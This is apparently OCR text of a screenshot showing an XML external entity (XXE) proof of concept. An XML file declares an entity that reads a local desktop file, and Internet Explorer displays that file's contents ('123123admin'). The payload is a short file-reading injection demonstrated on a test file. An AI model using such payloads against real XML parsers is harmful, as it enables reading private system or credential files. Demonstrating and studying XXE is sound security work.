 <?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY  entity SYSTEM "file://C:\Users\rugal\Desktop\test.txt">
]>
<root>&entity;</root>
C:\Users\rugal\Desktop\1.xml - Windows Internet Explorer
C:\Users\rugal\Desktop\1.xml
收藏夹 建议网站 网页快讯库
Tryit Editor v1.8 C:\Users\rugal\Deskt... C:\Users\rugal\Desktop...
为了有利于保护安全性，Internet Explorer 已限制此网页运行可以访问计算机的脚本或 ActiveX 控件。请单击这里获取选项...
<?xml version="1.0" ?>
<!DOCTYPE root (View Source for full doctype...)>
<root>123123admin</root>
讯幻网络